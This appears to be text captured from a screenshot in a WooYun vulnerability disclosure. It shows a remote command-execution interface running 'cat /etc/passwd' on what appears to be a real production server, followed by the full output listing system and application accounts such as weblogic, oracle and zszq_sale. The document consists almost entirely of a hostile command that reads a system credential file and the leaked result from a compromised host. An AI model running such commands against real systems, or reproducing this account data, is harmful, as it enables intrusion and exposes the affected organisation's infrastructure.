 执行命令
cat /etc/passwd 执行
执行结果
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tuxedo:x:1001:1000::/home/tuxedo:/bin/bash ds:x:1002:1000::/home/ds:/bin/bash
oracle:x:1000:1000::/home/oracle:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin avahi-autoipd:x:100:156:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin
weblogic:x:1003:1000::/home/weblogic:/bin/bash
dssm:x:1004:1000::/home/dssm:/bin/bash
dinghui:x:1005:1000::/root/cfy/dinghui:/bin/bash
zszq_sale:x:1006:1000::/home/zszq_sale:/bin/bash
xtta:x:1007:1000::/home/xtta:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin
www.wooyun.org